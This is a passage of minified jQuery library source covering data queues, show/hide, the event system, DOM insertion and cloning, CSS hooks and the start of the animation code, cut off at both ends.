0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return 